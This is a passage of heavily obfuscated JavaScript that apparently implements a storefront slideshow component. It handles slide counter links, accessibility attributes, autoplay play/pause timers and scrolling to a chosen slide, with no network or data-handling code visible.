5a549c(2360,2399,3414,1474)][_0x5d2801(1359,1551,352,2878)])):_0x184a8e&&_0x24cb59[_0x5a549c(5259,3826,5098,2769)](_0x2237d3[_0x5a549c(4254,2316,381,1770)+_0x5a549c(3705,2849,4383,1099)][_0x5d2801(3974,3303,1875,2547)],_0x24cb59[_0x5a549c(2200,1411,520,-32)])&&(this[_0x5a549c(3426,3661,2396,3855)+_0x5d2801(1498,2803,2563,3608)]=-1901*1+90+1811*1),this.slider[_0x5a549c(4093,2651,2072,4241)]({left:_0x24cb59[_0x5d2801(2536,973,1550,1586)](this[_0x5d2801(2362,3720,5013,3419)+_0x5d2801(2172,2803,1039,4347)],this[_0x5d2801(2397,1603,723,2584)+_0x5a549c(1467,1439,2131,2618)])})))}[_0x28ed8b(4245,1423,1255,2918)](){var _0x5cf189={JzJAq:_0x366254(3248,2733,-332,1573)+_0x32c2e6(2488,-125,166,1397)+_0x32c2e6(723,-431,-464,1260),ikEmr:"aria-current",udwDD:function(_0xa6f524,_0x2c93d7,_0x377a06){return _0xa6f524(_0x2c93d7,_0x377a06)},ymvem:function(_0x3bd126,_0x366d94,_0x42a1d2){return _0x3bd126(_0x366d94,_0x42a1d2)},VISHX:".slider-counter__link",RDGmx:_0x366254(4652,1652,1298,3318),JGcmr:_0x366254(5131,5949,5323,4598),ILdsK:function(_0x5bb042,_0x2d3ec9){return _0x5bb042-_0x2d3ec9}};super[_0x32c2e6(4701,5470,2281,3605)]();function _0x366254(_0x3c8b48,_0x2dea14,_0x4183e2,_0x5d8e6b){return _0xcfc1fc(_0x5d8e6b- -240,_0x4183e2,_0x4183e2-398,_0x5d8e6b-439)}function _0x32c2e6(_0x890e88,_0xb3771f,_0x43a152,_0x19f132){return _0xcfc1fc(_0x19f132- -256,_0x43a152,_0x43a152-404,_0x19f132-289)}this[_0x366254(5250,4765,2985,4693)+_0x32c2e6(4912,5123,5142,3413)]=this[_0x32c2e6(4317,2970,3152,2293)+"torAll"](_0x5cf189.VISHX),this[_0x366254(2494,576,2859,2113)]["removeAttr"+_0x32c2e6(1587,40,267,2047)](_0x5cf189[_0x32c2e6(1120,2222,772,1984)]),this[_0x32c2e6(3928,5623,3463,4677)+_0x366254(2356,3740,3299,3429)][_0x32c2e6(3754,3663,3301,1940)]&&(_0x5cf189[_0x366254(4381,4471,1463,3354)]===_0x5cf189.JGcmr?(this[_0x366254(4199,5664,5052,4693)+_0x32c2e6(5098,1605,3846,3413)][_0x32c2e6(2482,3323,3384,3341)](_0x272ebd=>{function _0x284533(_0x3d33dd,_0xb8329b,_0x59f9e8,_0x5a95b3){return _0x366254(_0x3d33dd-407,_0xb8329b-248,_0xb8329b,_0x3d33dd- -55)}_0x272ebd[_0x1de651(-551,1455,679,1406)].remove(_0x5cf189[_0x284533(1112,678,581,1216)]);function _0x1de651(_0x3fc842,_0x39f7fe,_0x307eea,_0x43884d){return _0x366254(_0x3fc842-430,_0x39f7fe-429,_0x43884d,_0x39f7fe- -801)}_0x272ebd[_0x284533(4329,4595,6296,4164)+_0x1de651(1015,1262,1244,1486)](_0x5cf189[_0x284533(2799,1936,2109,3843)])}),this[_0x366254(2948,5417,5273,4693)+_0x366254(1929,1825,2359,3429)][_0x5cf189[_0x366254(2393,2426,5347,3330)](this[_0x366254(4628,3635,3892,3413)+"e"],989+-1*9890+-8902*-1)][_0x32c2e6(2851,3153,938,2240)][_0x366254(3104,4708,1881,3343)](_0x5cf189.JzJAq),this[_0x32c2e6(5736,5081,5172,4677)+"rolButtons"][this.currentPage-(1*9743+-9752+10)][_0x32c2e6(534,1410,2016,1144)+"te"](_0x5cf189[_0x366254(2721,2866,4022,2854)],!0)):(_0x5cf189.udwDD(_0x1433f9,_0x529988,_0x194f57),_0x5cf189[_0x32c2e6(2176,-678,360,935)](_0x541a2a,[_0x1b8a9d,_0x16651b],_0x10a579)))}[_0x28ed8b(1300,525,1438,2268)+_0xcfc1fc(1975,326,998,55)](){var _0x1d8e47={};_0x1d8e47[_0x22d773(494,2350,1254,1159)]="active",_0x1d8e47[_0x22d773(943,823,3801,2438)]="data-unit";function _0xe96a17(_0x37e684,_0x26ae52,_0x2564b9,_0x2b8cda){return _0x28ed8b(_0x37e684-23,_0x2b8cda,_0x2564b9-422,_0x26ae52- -24)}_0x1d8e47.csDuE="block";function _0x22d773(_0x342286,_0x592aa3,_0x10cd2e,_0xeb5387){return _0x28ed8b(_0x342286-451,_0x592aa3,_0x10cd2e-170,_0xeb5387-943)}_0x1d8e47[_0xe96a17(1550,2378,4366,1153)]=_0xe96a17(-1504,503,91,-586)+"nt",_0x1d8e47[_0x22d773(3393,2911,2808,3878)]=function(_0x3653f4,_0x2c9522){return _0x3653f4!==_0x2c9522},_0x1d8e47[_0xe96a17(-373,286,-1011,648)]=_0xe96a17(2030,2340,3221,2074),_0x1d8e47[_0xe96a17(545,2302,1435,3435)]=function(_0x4a1059,_0xdaa6df){return _0x4a1059===_0xdaa6df},_0x1d8e47[_0x22d773(1973,2117,783,2569)]="cWeOs",_0x1d8e47.gLVKf=_0xe96a17(3508,3768,3324,4100);var _0x3a8908=_0x1d8e47;if(this["togglePlay"+_0xe96a17(-384,527,187,513)+"e"](this[_0x22d773(6010,2457,3492,4318)+"ttonIsSetT"+_0xe96a17(3009,2786,1513,3961)]),this["autoplayBu"+_0x22d773(3819,6030,4053,4899)+_0x22d773(3509,4448,3536,3753)])if(_0x3a8908[_0x22d773(5842,2898,5847,3878)](_0xe96a17(2155,2340,1097,3068),_0x3a8908[_0xe96a17(-1756,286,-738,-1383)])){_0x5c42ba[_0x22d773(1991,2364,5171,3597)](_0x1ce7ec=>_0x1ce7ec[_0x22d773(1030,1606,1074,2496)].remove("active")),this[_0x22d773(4200,2389,2915,2496)][_0x22d773(2256,2407,4156,3583)](_0x3a8908[_0x22d773(-135,1488,-215,1159)]),_0x317d8b[_0xe96a17(973,2630,2414,2151)](_0x3bc05c=>_0x3bc05c[_0x22d773(5305,4720,5247,5076)].display="none");const _0x8b7bc=this[_0x22d773(4105,4723,5843,3801)+"te"](_0x3a8908[_0xe96a17(2557,1471,3198,931)]);_0x1e8633[_0x22d773(281,2831,2186,1363)+_0x22d773(3978,5205,4659,4759)](_0x8b7bc+_0xe96a17(3991,3345,2165,4054))[_0x22d773(4055,3298,4987,5076)][_0xe96a17(-931,138,1238,-1827)]=_0x3a8908[_0x22d773(99,1448,1183,1254)]}else this[_0x22d773(3446,2570,2552,1931)]();else _0x3a8908.kjKDn(_0x3a8908[_0xe96a17(-441,1602,1918,3112)],_0x3a8908.gLVKf)?(_0x25accb[_0xe96a17(1543,1529,2523,2861)][_0xe96a17(2457,2423,741,1891)](_0xe96a17(1153,846,2277,-1157)+_0x22d773(-155,3485,3602,1653)+_0x22d773(963,6,3121,1516)),_0x28875a[_0xe96a17(2598,3657,2205,2685)+"ibute"](_0x3a8908.VpIVv)):this[_0xe96a17(3148,3699,2465,4014)]();this[_0xe96a17(5145,3351,2469,2845)+_0xe96a17(3679,3932,2590,5298)+_0xe96a17(3466,2786,1544,1348)]=!this[_0x22d773(3577,5694,5058,4318)+_0x22d773(4299,4267,6905,4899)+_0xe96a17(1979,2786,3686,3139)]}[_0xcfc1fc(4919,6303,4182,4984)+_0xcfc1fc(1150,241,2085,2282)](_0x515029){var _0x300b13={};_0x300b13[_0x36469c(1359,3272,1512,2583)]=function(_0x549227,_0x5b4a9b){return _0x549227===_0x5b4a9b};function _0x379656(_0x1dbbd5,_0x2b5c4a,_0x4368e4,_0x1035d9){return _0x28ed8b(_0x1dbbd5-300,_0x2b5c4a,_0x4368e4-471,_0x1dbbd5-874)}var _0x482f0b=_0x300b13;function _0x36469c(_0x49b69f,_0xd00394,_0x3e887d,_0x4194d0){return _0x28ed8b(_0x49b69f-176,_0x49b69f,_0x3e887d-84,_0x4194d0-164)}let _0x27adeb=_0x482f0b[_0x36469c(3579,2075,4517,2583)](_0x515029[_0x36469c(1239,1730,4835,2841)],this["sliderAuto"+_0x379656(4810,4638,3734,5117)])||this.sliderAutoplayButton[_0x36469c(2364,699,2358,1736)](_0x515029.target);this[_0x36469c(2411,1498,5025,3539)+_0x379656(4830,5546,6644,4832)+"oPlay"]&&!_0x27adeb&&this[_0x379656(4597,2814,4191,5636)]()}[_0xcfc1fc(2553,2847,899,4077)+_0xcfc1fc(1039,2146,2014,108)](_0x523114){function _0x292054(_0x47850,_0x51a42b,_0x5b5528,_0x1fd358){return _0xcfc1fc(_0x47850- -263,_0x51a42b,_0x5b5528-459,_0x1fd358-284)}function _0xe0add4(_0x80ea39,_0x3ff196,_0x3fcd7a,_0x9d747f){return _0xcfc1fc(_0x3ff196- -2,_0x3fcd7a,_0x3fcd7a-371,_0x9d747f-239)}var _0x19ee7a={yFKKa:function(_0x263748,_0x208ab1,_0x16e9dd){return _0x263748(_0x208ab1,_0x16e9dd)},UnJYZ:_0x292054(4813,4134,5661,3412),yHwXj:function(_0x40d85a,_0x426b98){return _0x40d85a(_0x426b98)},QGRXp:function(_0x1d35ff,_0x1faafa){return _0x1d35ff(_0x1faafa)},wvwAT:function(_0x108ba6,_0x439948){return _0x108ba6===_0x439948},dHtoq:function(_0x45f821,_0x356867){return _0x45f821!==_0x356867},tzRfX:"wTKxM",GaKfz:function(_0x5d37c6,_0x41dd77){return _0x5d37c6===_0x41dd77},BuGGz:_0x292054(1397,2279,1245,3234),LdNUu:_0x292054(3542,2157,4050,1786)};if((_0x19ee7a[_0x292054(4405,4852,2441,5497)](_0x523114[_0x292054(3357,4640,4466,3443)],this[_0xe0add4(5340,4756,5420,4692)+_0x292054(4616,2655,4632,3021)])||this[_0x292054(4495,6072,2610,4559)+_0x292054(4616,3989,5525,5068)].contains(_0x523114[_0xe0add4(2499,3618,2047,4533)]))&&this.autoplayButtonIsSetToPlay)if(_0x19ee7a[_0xe0add4(1759,1941,2113,1743)](_0x292054(1692,362,584,559),_0x19ee7a[_0x292054(4395,5631,5883,5839)]))this[_0xe0add4(2847,4664,3631,4905)]();else for(var _0x1808ed=(_0x292054(2159,2836,3802,781)+"1").split("|"),_0x40dae7=1411*7+-13*553+-2688;;){switch(_0x1808ed[_0x40dae7++]){case"0":_0x19ee7a[_0xe0add4(31,1945,3943,3248)](_0x34fd57,_0x35f604,_0x293222);continue;case"1":_0x5a869e(_0x1da3a9,_0x349666?_0x363be3:[_0x292054(4813,4667,2982,2845),_0xac9745]);continue;case"2":_0x19ee7a[_0x292054(1684,1589,-338,246)](_0x5a5583,_0x4ab982,_0x542715);continue;case"3":var _0x363be3=_0x13aed2[_0xe0add4(3636,3132,1906,1514)](_0x19ee7a[_0x292054(3352,1527,2791,5388)]);continue;case"4":_0x3d5bab([_0x39f672,_0x490829],_0x363be3);continue;case"5":_0x474a63(_0x31df89);continue}break}else this["autoplayBu"+_0x292054(4636,4105,6611,2954)+_0xe0add4(1774,3751,4849,3091)]&&(_0x19ee7a.GaKfz(_0x19ee7a[_0xe0add4(3459,2822,3623,1871)],_0x19ee7a[_0xe0add4(2779,1685,718,1100)])?(_0x19ee7a[_0xe0add4(1187,2748,1025,2297)](_0x338ed2,_0x29faea?_0x19ee7a[_0x292054(1969,2028,2514,2601)](_0x3e05a0,_0x2b134e[_0x292054(989,2097,-111,1136)]):_0x1dd75b),_0x19ee7a[_0x292054(1684,2579,638,2752)](_0x1e08ad,_0xd06489,_0x1de0b9),_0x362b16(_0x6b2861),_0x55bdd1=null):this[_0xe0add4(145,1929,2570,3292)]())}[_0x28ed8b(2950,2795,2251,3723)](){function _0x5e4e24(_0x33f620,_0x1708b7,_0xfd233d,_0x574a00){return _0xcfc1fc(_0x1708b7- -66,_0x33f620,_0xfd233d-465,_0x574a00-466)}var _0x8e8c7={USufh:_0x5e4e24(3871,3310,3470,4648),RhZbB:function(_0x155fab,_0x2619cd){return _0x155fab(_0x2619cd)},RInnL:function(_0x4f27c6,_0x39f146,_0x1f93e4){return _0x4f27c6(_0x39f146,_0x1f93e4)}};this.slider[_0x2495c6(422,2792,2124,1175)+"te"](_0x8e8c7[_0x5e4e24(3919,3522,4558,3415)],_0x5e4e24(1568,1029,-505,1888));function _0x2495c6(_0x3cdcb9,_0x51e88f,_0x8c5c03,_0x279bb5){return _0x28ed8b(_0x3cdcb9-356,_0x51e88f,_0x8c5c03-378,_0x279bb5-718)}_0x8e8c7[_0x2495c6(1647,-56,-714,776)](clearInterval,this[_0x2495c6(3278,3642,2470,4113)]),this[_0x2495c6(6101,5792,2998,4113)]=_0x8e8c7[_0x2495c6(2154,985,3061,1700)](setInterval,this.autoRotateSlides[_0x5e4e24(1928,3612,5112,5070)](this),this[_0x2495c6(182,3315,3380,1360)+_0x5e4e24(800,1739,2334,1205)])}[_0xcfc1fc(1931,828,3708,3743)](){function _0x318cea(_0x42decf,_0x232e10,_0x551b67,_0x2b6b51){return _0x28ed8b(_0x42decf-205,_0x2b6b51,_0x551b67-190,_0x232e10-735)}function _0x59fa23(_0x4b7164,_0x469f31,_0x312373,_0xc23622){return _0xcfc1fc(_0x469f31- -197,_0x312373,_0x312373-122,_0xc23622-447)}var _0x313591={lrnuX:_0x59fa23(5062,3179,3201,2100),iLIhe:_0x318cea(4289,2451,3709,765),IyQut:function(_0xc5e6b0,_0x5afbf6){return _0xc5e6b0(_0x5afbf6)}};this[_0x318cea(1132,1540,1022,3390)][_0x59fa23(1799,1203,2825,3068)+"te"](_0x313591[_0x59fa23(5184,3571,5270,4117)],_0x313591.iLIhe),_0x313591[_0x318cea(-55,1980,2561,2500)](clearInterval,this[_0x59fa23(4461,4141,4071,3735)])}[_0x28ed8b(1982,948,571,932)+"ButtonState"](_0x540e85){function _0x5e230d(_0xa1a232,_0x2044c2,_0x5bc2d0,_0x1866a8){return _0xcfc1fc(_0x1866a8- -410,_0x2044c2,_0x5bc2d0-351,_0x1866a8-309)}var _0x29ecc4={SCjVX:function(_0x53e4a5,_0x57b07f,_0x4ac621,_0x460aaf){return _0x53e4a5(_0x57b07f,_0x4ac621,_0x460aaf)},EvKoz:function(_0x151bb9,_0x5794a0,_0x1434ad){return _0x151bb9(_0x5794a0,_0x1434ad)},ULYyT:_0x5e230d(5304,3067,3030,4331),ThJjy:_0x3be91a(2010,2581,2201,2849)+"d",cMduH:_0x5e230d(2611,939,2676,2838),lBigS:function(_0x45b083,_0x34dd20){return _0x45b083===_0x34dd20},czbAt:_0x3be91a(2918,3175,2875,1268),HOWoM:"slideshow_"+_0x5e230d(192,387,2228,2234)+_0x3be91a(1294,1900,2058,3758),JMvhJ:"aria-label"};function _0x3be91a(_0x41b536,_0x3e5891,_0x141dea,_0x3ba94e){return _0xcfc1fc(_0x3e5891- -298,_0x3ba94e,_0x141dea-20,_0x3ba94e-475)}_0x540e85?_0x29ecc4[_0x3be91a(4235,3716,2211,3811)](_0x5e230d(2672,1881,1237,3063),_0x29ecc4[_0x3be91a(2672,2849,2323,4227)])?(this[_0x3be91a(4035,4460,5698,5147)+_0x3be91a(4594,4581,6457,5630)][_0x3be91a(1533,2198,1597,846)][_0x3be91a(5106,3285,4692,3266)](_0x29ecc4.HOWoM),this[_0x3be91a(4156,4460,3621,4474)+_0x5e230d(3473,5342,2821,4469)][_0x5e230d(807,1975,1175,990)+"te"](_0x29ecc4.JMvhJ,window[_0x5e230d(3336,2746,4023,3589)+_0x3be91a(3106,1400,1828,451)][_0x3be91a(4522,3083,2103,2682)+_0x3be91a(5483,4153,4616,3536)])):(_0x29ecc4[_0x5e230d(4545,3376,5547,4311)](_0x415319,_0x56ff8c,_0x5dad52,_0x4d6b69),_0x29ecc4[_0x5e230d(1988,5493,5003,3699)](_0x272b8a,_0x6ef564?_0x29ecc4[_0x3be91a(777,1609,-224,832)]:_0x5e230d(2429,1357,3782,2735),_0x122fd5)):_0x29ecc4[_0x5e230d(1970,1612,3363,3604)](_0x3be91a(5097,3221,2847,4756),_0x3be91a(2219,2414,569,3594))?_0x2334bc[_0x5e230d(1758,691,685,990)+"te"](_0x29ecc4[_0x3be91a(1817,3041,2722,1167)],_0x4b9d7e?_0x29ecc4[_0x3be91a(4549,3643,4825,2065)]:_0x5e230d(3491,4001,2025,2184)):(this[_0x3be91a(4492,4460,4195,3457)+_0x3be91a(6095,4581,2676,5347)][_0x5e230d(3707,1486,2115,2086)][_0x5e230d(2753,3003,4985,2980)](_0x29ecc4[_0x5e230d(-766,-1309,1990,662)]),this[_0x3be91a(3035,4460,3284,5145)+"playButton"].setAttribute(_0x29ecc4[_0x3be91a(1920,3375,3042,3376)],window[_0x5e230d(3486,2670,4030,3589)+_0x5e230d(2023,1293,-117,1288)][_0x3be91a(3956,4572,6292,5578)+_0x5e230d(2687,3490,3662,3466)]))}[_0x28ed8b(1866,3724,664,1762)+_0x28ed8b(2277,1470,-681,966)](){var _0x4c220f={};_0x4c220f.oNTuU=function(_0x22d51a,_0x5f21eb){return _0x22d51a===_0x5f21eb};function _0x3ef7da(_0x1b86e7,_0x1d8681,_0x552ca3,_0x1e3c17){return _0x28ed8b(_0x1b86e7-274,_0x1b86e7,_0x552ca3-98,_0x1e3c17-137)}_0x4c220f[_0x2278b5(5897,4843,5986,5654)]=function(_0x57fc87,_0x48448e){return _0x57fc87+_0x48448e},_0x4c220f[_0x2278b5(5034,4198,5570,6100)]=_0x3ef7da(3055,-122,3515,1564)+_0x3ef7da(1098,1188,2610,1801),_0x4c220f[_0x2278b5(613,1334,1366,194)]=function(_0x4dc365,_0x545f29){return _0x4dc365*_0x545f29};function _0x2278b5(_0x22d502,_0x25d761,_0x5efe02,_0x39966f){return _0x28ed8b(_0x22d502-386,_0x22d502,_0x5efe02-90,_0x25d761-1070)}var _0xee980b=_0x4c220f;let _0x10e0d9=_0xee980b[_0x2278b5(4283,2764,2117,2892)](this[_0x3ef7da(1141,1906,3858,2847)+"e"],this[_0x2278b5(2891,4742,4113,5386)+"s"].length)?1117*-4+5653+-1185:_0xee980b[_0x2278b5(4387,4843,2981,6361)](this[_0x3ef7da(372,1568,2583,942)].scrollLeft*this.scrollMultiplier,this[_0x3ef7da(2612,-806,2001,942)][_0x2278b5(2952,2676,853,2997)+_0x3ef7da(3169,657,1295,1237)](_0xee980b[_0x2278b5(6079,4198,3431,5704)])[_0x3ef7da(3287,4223,1102,2521)+"h"]);this.slider[_0x3ef7da(1109,1155,1456,2549)]({left:_0xee980b[_0x2278b5(-407,1334,2105,-161)](_0x10e0d9,this["scrollMult"+_0x3ef7da(1052,1625,1504,1337)])})}[_0x28ed8b(2515,5031,3370,3149)+_0xcfc1fc(4844,3615,4150,5670)](){var _0x4999ef={KvPkb:function(_0x3e52d2,_0x41260b){return _0x3e52d2===_0x41260b},WNgiZ:_0x5828e4(3785,2020,2014,1059),ExJOz:_0x3683a0(3793,5550,3953,4144),qqFLW:function(_0x1fed25,_0x12dabc,_0x414eab){return _0x1fed25(_0x12dabc,_0x414eab)},cHRtr:function(_0x222183){return _0x222183()},iwKRh:function(_0x3e7651,_0x29e7c5){return _0x3e7651!==_0x29e7c5},VPGep:_0x3683a0(3270,3021,3677,4976),lwKDu:_0x3683a0(5343,6522,3583,6912),jEiSa:function(_0xdab9c1,_0x4bdc83){return _0xdab9c1-_0x4bdc83},BWIdl:function(_0x3b87ef){return _0x3b87ef()},eYdZM:function(_0x492c51,_0x3e4ce0){return _0x492c51*_0x3e4ce0},lNyfX:function(_0x943240,_0xabb575){return _0x943240(_0xabb575)},CujHM:function(_0x34226b,_0xa473ac){return _0x34226b===_0xa473ac},wwBjy:_0x5828e4(3395,1579,2919,1680),CrdAB:function(_0x310e03,_0x5f32c1){return _0x310e03!==_0x5f32c1},tCzTF:_0x5828e4(427,2825,1519,1828),jOwfc:_0x3683a0(4156,4019,3819,3142),rQMKs:_0x5828e4(2830,3037,4652,5722)+"n",kGYqk:"false",vBnJX:function(_0x57bfa8,_0x1bc135){return _0x57bfa8!==_0x1bc135},anqjD:_0x5828e4(2366,2123,1350,2017)};function _0x3683a0(_0x5c0e23,_0x19683d,_0x39ef68,_0xacce0){return _0xcfc1fc(_0x5c0e23-330,_0x39ef68,_0x39ef68-498,_0xacce0-150)}function _0x5828e4(_0x45d1a2,_0x484b62,_0x4b1ccc,_0x283d0b){return _0xcfc1fc(_0x4b1ccc- -98,_0x283d0b,_0x4b1ccc-455,_0x283d0b-430)}this[_0x5828e4(3686,4426,4517,5945)+_0x3683a0(3433,4812,3137,2434)][_0x5828e4(3824,4810,3499,2789)]((_0xba116f,_0x477838)=>{function _0x39e37d(_0x4e390c,_0x58a622,_0x2b2c81,_0x11fb4e){return _0x5828e4(_0x4e390c-481,_0x58a622-355,_0x11fb4e- -643,_0x58a622)}var _0x1bdbd6={bIBHd:function(_0x3a0acc,_0x3b7880,_0x52edff){function _0xfd61db(_0x12355b,_0x184272,_0x5eb79e,_0x25897e){return _0x1d57(_0x12355b- -540,_0x25897e)}return _0x4999ef[_0xfd61db(2165,938,3858,2225)](_0x3a0acc,_0x3b7880,_0x52edff)},FZuik:function(_0x381981){function _0x461043(_0x32a506,_0x412d89,_0xeea20c,_0x62f087){return _0x1d57(_0xeea20c-770,_0x412d89)}return _0x4999ef[_0x461043(2391,3846,3796,3517)](_0x381981)},blyaV:function(_0x7574a1,_0x3ed683){function _0x910572(_0x4b6297,_0x46f6d7,_0x360808,_0x26e6f7){return _0x1d57(_0x26e6f7-48,_0x46f6d7)}return _0x4999ef[_0x910572(5668,3959,5310,3830)](_0x7574a1,_0x3ed683)},plqLh:_0x4999ef.VPGep,duifj:_0x4999ef[_0x39e37d(1698,-1377,1798,272)],bsxoN:_0x39e37d(3719,3943,2155,2722),rIDeJ:function(_0x574b26){return _0x574b26()},fkbQg:function(_0x32af33,_0x27a83f){function _0x280fbc(_0x3f1ece,_0x3eed59,_0x341eb1,_0x21bed3){return _0x39e37d(_0x3f1ece-27,_0x3eed59,_0x341eb1-67,_0x341eb1-727)}return _0x4999ef[_0x280fbc(3429,325,2233,459)](_0x32af33,_0x27a83f)},BEcPs:function(_0x2ba25d){return _0x4999ef.BWIdl(_0x2ba25d)},fsRSX:function(_0x28a1a6,_0x3d5f80){function _0x53ad7a(_0x475e2c,_0xe74df2,_0x5612d1,_0x4cad53){return _0x39e37d(_0x475e2c-374,_0x5612d1,_0x5612d1-364,_0x475e2c-646)}return _0x4999ef[_0x53ad7a(4493,5629,3392,3750)](_0x28a1a6,_0x3d5f80)},XHQKV:function(_0x5c3cd8,_0x2bd71f){function _0x3db948(_0x35fc51,_0x180ec0,_0x4737a1,_0x163e09){return _0x39e37d(_0x35fc51-326,_0x4737a1,_0x4737a1-198,_0x35fc51- -200)}return _0x4999ef[_0x3db948(3562,3631,2105,1671)](_0x5c3cd8,_0x2bd71f)}};function _0x4b4e6f(_0x12bef5,_0x3d6338,_0x5f4bd1,_0x581661){return _0x3683a0(_0x5f4bd1- -1100,_0x3d6338-482,_0x3d6338,_0x581661-6)}if(_0x4999ef.CujHM(_0x4999ef[_0x39e37d(816,2486,1480,2236)],_0x4999ef[_0x39e37d(2484,3162,441,2236)])){let _0x26de94=_0xba116f.querySelectorAll("a");if(_0x4999ef[_0x4b4e6f(3030,2038,1290,3128)](_0x477838,_0x4999ef[_0x4b4e6f(1083,819,1477,889)](this[_0x39e37d(3316,2201,3121,2912)+"e"],972+-1*-697+-417*4)))_0x4999ef.CrdAB(_0x4999ef.tCzTF,_0x4999ef[_0x39e37d(5266,5653,2411,3941)])?(_0x26de94.length&&_0x26de94[_0x4b4e6f(3073,2571,2827,3560)](_0x340f3f=>{var _0x5e43f4={PPFEX:function(_0x92a9e6,_0x280748,_0x4c5c9a){function _0x260de5(_0x228984,_0x1d541a,_0x15b37d,_0x2cb65c){return _0x1d57(_0x228984- -607,_0x15b37d)}return _0x1bdbd6[_0x260de5(1096,-46,159,492)](_0x92a9e6,_0x280748,_0x4c5c9a)},YXeFP:function(_0x2f3fc2){function _0x143290(_0x366da5,_0x2805dd,_0x66c4be,_0x43fb00){return _0x1d57(_0x2805dd-187,_0x366da5)}return _0x1bdbd6[_0x143290(1614,2214,1635,505)](_0x2f3fc2)}};function _0x1f24ff(_0x48767e,_0x93fbaf,_0x5b183e,_0x3797f4){return _0x39e37d(_0x48767e-353,_0x5b183e,_0x5b183e-405,_0x93fbaf-724)}function _0x3e9e1f(_0x627b7f,_0x4a3b87,_0x556cf8,_0x46b95b){return _0x39e37d(_0x627b7f-114,_0x556cf8,_0x556cf8-194,_0x46b95b-216)}_0x1bdbd6[_0x3e9e1f(3168,2249,3039,3794)](_0x1bdbd6[_0x3e9e1f(2526,-645,-1175,699)],_0x1bdbd6[_0x3e9e1f(935,363,2788,1794)])?_0x340f3f[_0x3e9e1f(4343,3935,2312,4099)+_0x3e9e1f(1567,3709,-114,1778)](_0x1bdbd6[_0x3e9e1f(2733,3668,698,1800)]):(_0x5e43f4[_0x1f24ff(1745,1973,480,3810)](_0x3d5c2b,_0x5e43f4[_0x1f24ff(5064,3350,2576,3650)](_0xa2c47b),!0),_0x3abfb3.cancel())}),_0xba116f.setAttribute(_0x4999ef.rQMKs,_0x4999ef[_0x4b4e6f(-126,428,411,-1475)]),_0xba116f[_0x4b4e6f(3219,5260,3854,3453)+_0x39e37d(2635,3531,-181,1562)](_0x4999ef[_0x39e37d(2071,700,555,1044)])):_0x949a65["documentEl"+_0x39e37d(111,-2,2472,863)].style.setProperty(_0x4b4e6f(3327,2403,3781,3852)+"ottom-posi"+_0x4b4e6f(4423,5795,3975,4416)+"op",_0x4d0a19[_0x4b4e6f(-260,-283,1040,1905)](this[_0x4b4e6f(121,3290,1709,1523)]["getBoundin"+_0x39e37d(2821,2399,3441,1437)+"t"]()[_0x4b4e6f(5035,1626,3573,5448)])+"px");else{if(_0x26de94[_0x39e37d(1684,456,250,1455)]){if(_0x4999ef.vBnJX(_0x4999ef.anqjD,_0x4999ef.anqjD))return _0x24684f[_0x4b4e6f(626,-107,1835,1674)][_0x4b4e6f(1515,252,1565,-38)].call(_0x1f3435,_0x2c802d,_0x3337b0);_0x26de94[_0x39e37d(2482,2114,3637,2856)](_0x1fca7e=>{function _0x456ed6(_0x186e68,_0x1fefa4,_0x209235,_0x401101){return _0x39e37d(_0x186e68-38,_0x401101,_0x209235-355,_0x209235-398)}function _0x1c5e10(_0x29fee1,_0x533b5b,_0x17221f,_0x5006ac){return _0x39e37d(_0x29fee1-38,_0x5006ac,_0x17221f-54,_0x17221f-330)}_0x4999ef[_0x456ed6(749,134,1717,1612)](_0x4999ef[_0x456ed6(3599,5760,4493,3620)],_0x4999ef[_0x1c5e10(2767,3622,4425,5439)])?_0x1fca7e[_0x1c5e10(2940,1907,989,594)+"te"](_0x4999ef[_0x456ed6(2126,856,1442,-469)],"-1"):(!_0x2dbd20&&_0x1bdbd6[_0x1c5e10(1193,2818,2991,1926)](_0x4e1059),_0xfc5fda=_0x1bdbd6[_0x1c5e10(6491,2578,4456,3969)](_0x1bdbd6[_0x1c5e10(4655,3107,3286,3223)](_0x635a02),_0x1b334d?_0x1bdbd6[_0x1c5e10(-642,917,1130,2355)](_0x1cc62d,_0x4a8d1c):0),_0x3a0680=!1,_0x472c6f=_0x1bdbd6[_0x456ed6(1762,1542,815,238)](_0x3c48,_0x50dd91))})}_0xba116f[_0x4b4e6f(-1087,329,630,1847)+"te"](_0x4999ef[_0x4b4e6f(2842,1629,2503,1299)],_0x39e37d(1530,-35,374,1853)),_0xba116f.setAttribute(_0x4999ef.ExJOz,"-1")}}else return _0x4999ef.qqFLW(_0x3511fc,_0x1e3f76,_0x4765a4)[0]})}linkToSlide(_0x112008){function _0x408bad(_0x2ba214,_0x3e8a4f,_0xb446da,_0x36669e){return _0x28ed8b(_0x2ba214-379,_0xb446da,_0xb446da-325,_0x36669e-637)}var _0x29339c={};_0x29339c[_0x263215(2618,3559,4132,4002)]=function(_0x2ac2a7,_0x2f02a1){return _0x2ac2a7+_0x2f02a1};function _0x263215(_0x4c9d20,_0x363ea4,_0x3b2714,_0x1b059c){return _0xcfc1fc(_0x3b2714- -565,_0x363ea4,_0x3b2714-247,_0x1b059c-242)}_0x29339c[_0x263215(3635,3186,3564,5362)]=function(_0x50b67d,_0x1c08d7){return _0x50b67d*_0x1c08d7};var _0x1ca169=_0x29339c;_0x112008[_0x408bad(4245,3755,6092,4633)+_0x408bad(2027,3185,3318,1295)]();let _0xd97fe2=this[_0x263215(798,1096,1183,-465)].scrollLeft*this[_0x263215(1526,3517,1683,296)+_0x408bad(2634,352,3830,1837)],_0x5c7cc4=_0x1ca169.BCwed(_0xd97fe2,_0x1ca169[_0x408bad(1962,1782,1814,3823)](this[_0x408bad(1631,2309,3975,2575)+_0x408bad(4341,2709,5998,4715)].clientWidth,_0x1ca169[_0x263215(4574,3684,4132,5869)](this["sliderCont"+_0x263215(2914,1417,1915,-51)+_0x408bad(1044,1727,774,1902)][_0x408bad(3248,3146,3218,2915)](_0x112008[_0x263215(618,3172,2455,4392)+"get"]),1030*5+5785+-10934)-this[_0x408bad(4003,1416,3528,3347)+"e"]));this[_0x408bad(1931,1833,28,1442)][_0x263215(3065,4193,2790,2297)]({left:_0x1ca169.baOCN(_0x5c7cc4,this[_0x408bad(471,989,2902,1942)+"iplier"])})}}function _defineProperties(_0x5a21b5,_0x251361){function _0x3cc2ba(_0x1bdbcc,_0x1cd65c,_0x1ee5cf,_0x1b800d){return _0x28ed8b(_0x1bdbcc-476,_0x1ee5cf,_0x1ee5cf-135,_0x1b800d-1154)}function _0xc96fd8(_0xffb08f,_0x21b7fa,_0x2f9282,_0x399d56){return _0x28ed8b(_0xffb08f-88,_0x399d56,_0x2f9282-199,_0x2f9282-169)}for(var 